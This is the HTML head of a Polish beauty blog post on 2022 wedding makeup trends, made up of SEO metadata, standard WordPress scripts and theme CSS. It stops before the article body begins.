

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdorganika.pl/makijaz-slubny-trendy-2022/
body_size: 17966
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Makijaż ślubny - trendy 2022 &#8211; Zdorganika</title>
	<link rel="canonical" href="https://www.zdorganika.pl/makijaz-slubny-trendy-2022/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Makijaż ślubny - trendy 2022 &#8211; Zdorganika" />
	<meta property="og:description" content="Sezon ślubny właściwie już się zaczął, a za chwilę wejdziemy w jego kulminacyjny moment! Z tego powodu postanowiliśmy stworzyć artykuł, w którym zbierzemy trendy w" />
	<meta property="og:url" content="https://www.zdorganika.pl/makijaz-slubny-trendy-2022/" />
	<meta property="og:site_name" content="Zdorganika" />
	<meta property="article:published_time" content="2022-05-19T14:30:41+00:00" />
	<meta property="og:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg" />
	<meta property="og:image:width" content="2250" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#article","isPartOf":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/"},"author":{"name":"Redakcja","@id":"https://www.zdorganika.pl/#/schema/person/52e302b8b3d26099c592c8045c9bc753"},"headline":"Makijaż ślubny &#8211; trendy 2022","datePublished":"2022-05-19T14:30:41+00:00","dateModified":"2022-05-19T14:30:41+00:00","mainEntityOfPage":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/"},"wordCount":663,"commentCount":0,"publisher":{"@id":"https://www.zdorganika.pl/#organization"},"image":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#primaryimage"},"thumbnailUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg","articleSection":["Zdrowie i uroda"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/","url":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/","name":"Makijaż ślubny - trendy 2022 &#8211; Zdorganika","isPartOf":{"@id":"https://www.zdorganika.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#primaryimage"},"image":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#primaryimage"},"thumbnailUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg","datePublished":"2022-05-19T14:30:41+00:00","dateModified":"2022-05-19T14:30:41+00:00","breadcrumb":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.zdorganika.pl/makijaz-slubny-trendy-2022/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#primaryimage","url":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg","width":2250,"height":1500,"caption":"makijaz slubny"},{"@type":"BreadcrumbList","@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.zdorganika.pl/"},{"@type":"ListItem","position":2,"name":"Makijaż ślubny &#8211; trendy 2022"}]},{"@type":"WebSite","@id":"https://www.zdorganika.pl/#website","url":"https://www.zdorganika.pl/","name":"Zdorganika","description":"","publisher":{"@id":"https://www.zdorganika.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zdorganika.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.zdorganika.pl/#organization","name":"Zdorganika","url":"https://www.zdorganika.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/#/schema/logo/image/","url":"https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png","width":500,"height":245,"caption":"Zdorganika"},"image":{"@id":"https://www.zdorganika.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.zdorganika.pl/#/schema/person/52e302b8b3d26099c592c8045c9bc753","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","caption":"Redakcja"},"url":"https://www.zdorganika.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Makijaż ślubny - trendy 2022 &#8211; Zdorganika</title>
<meta name="robots" content="follow, index, noimageindex, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.zdorganika.pl/makijaz-slubny-trendy-2022/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Makijaż ślubny - trendy 2022 &ndash; Zdorganika" />
<meta property="og:description" content="Sezon ślubny właściwie już się zaczął, a za chwilę wejdziemy w jego kulminacyjny moment! Z tego powodu postanowiliśmy stworzyć artykuł, w którym zbierzemy trendy w" />
<meta property="og:url" content="https://www.zdorganika.pl/makijaz-slubny-trendy-2022/" />
<meta property="og:site_name" content="Zdorganika" />
<meta property="article:section" content="Zdrowie i uroda" />
<meta property="og:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-1024x683.jpeg" />
<meta property="og:image:secure_url" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-1024x683.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="makijaz slubny" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-19T14:30:41+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Makijaż ślubny - trendy 2022 &ndash; Zdorganika" />
<meta name="twitter:description" content="Sezon ślubny właściwie już się zaczął, a za chwilę wejdziemy w jego kulminacyjny moment! Z tego powodu postanowiliśmy stworzyć artykuł, w którym zbierzemy trendy w" />
<meta name="twitter:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-1024x683.jpeg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="3 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.zdorganika.pl/#person","name":"zdorganika","logo":{"@type":"ImageObject","@id":"https://www.zdorganika.pl/#logo","url":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","caption":"zdorganika","inLanguage":"pl-PL","width":"405","height":"88"},"image":{"@type":"ImageObject","@id":"https://www.zdorganika.pl/#logo","url":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","caption":"zdorganika","inLanguage":"pl-PL","width":"405","height":"88"}},{"@type":"WebSite","@id":"https://www.zdorganika.pl/#website","url":"https://www.zdorganika.pl","name":"zdorganika","publisher":{"@id":"https://www.zdorganika.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg","url":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg","width":"2250","height":"1500","caption":"makijaz slubny","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#webpage","url":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/","name":"Makija\u017c \u015blubny - trendy 2022 &ndash; Zdorganika","datePublished":"2022-05-19T14:30:41+02:00","dateModified":"2022-05-19T14:30:41+02:00","isPartOf":{"@id":"https://www.zdorganika.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.zdorganika.pl/author/redakcja/","name":"Redakcja","url":"https://www.zdorganika.pl/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Makija\u017c \u015blubny - trendy 2022 &ndash; Zdorganika","datePublished":"2022-05-19T14:30:41+02:00","dateModified":"2022-05-19T14:30:41+02:00","author":{"@id":"https://www.zdorganika.pl/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://www.zdorganika.pl/#person"},"description":"Sezon \u015blubny w\u0142a\u015bciwie ju\u017c si\u0119 zacz\u0105\u0142, a za chwil\u0119 wejdziemy w jego kulminacyjny moment! Z tego powodu postanowili\u015bmy stworzy\u0107 artyku\u0142, w kt\u00f3rym zbierzemy trendy w makija\u017cu \u015blubnym na 2022 rok. Oczywi\u015bcie to, jaki makija\u017c wybierzesz jako panna m\u0142oda czy go\u015b\u0107 weselny jest twoj\u0105 indywidualn\u0105 spraw\u0105. Podpowiemy jednak, na co zwr\u00f3ci\u0107 uwag\u0119, by wygl\u0105da\u0107 pi\u0119knie i by\u0107 w trendach!","name":"Makija\u017c \u015blubny - trendy 2022 &ndash; Zdorganika","@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#richSnippet","isPartOf":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#webpage"},"image":{"@id":"https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny.jpeg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.zdorganika.pl/makijaz-slubny-trendy-2022/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zdorganika &raquo; Kanał z wpisami" href="https://www.zdorganika.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdorganika &raquo; Kanał z komentarzami" href="https://www.zdorganika.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdorganika.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=703d3b8249e71d783bf72d4412a0116e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdorganika.pl/wp-includes/css/dist/block-library/style.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://www.zdorganika.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/bootstrap/css/bootstrap.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-style-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/style.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<style id='darknews-style-inline-css' type='text/css'>

                body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode #af-preloader {
        background-color: #000000;
        }
    
                body.aft-default-mode #sidr,
        body.aft-default-mode #af-preloader {
        background-color: #ffffff;
        }
        body.aft-default-mode.custom-background,
        body.aft-default-mode {
        background-color: #ffffff ;
        }
    
                .woocommerce span.onsale,
        .woocommerce #respond input#submit.disabled,
        .woocommerce #respond input#submit:disabled,
        .woocommerce #respond input#submit:disabled[disabled],
        .woocommerce a.button.disabled,
        .woocommerce a.button:disabled,
        .woocommerce a.button:disabled[disabled],
        .woocommerce button.button.disabled,
        .woocommerce button.button:disabled,
        .woocommerce button.button:disabled[disabled],
        .woocommerce input.button.disabled,
        .woocommerce input.button:disabled,
        .woocommerce input.button:disabled[disabled],
        .woocommerce #respond input#submit,
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,

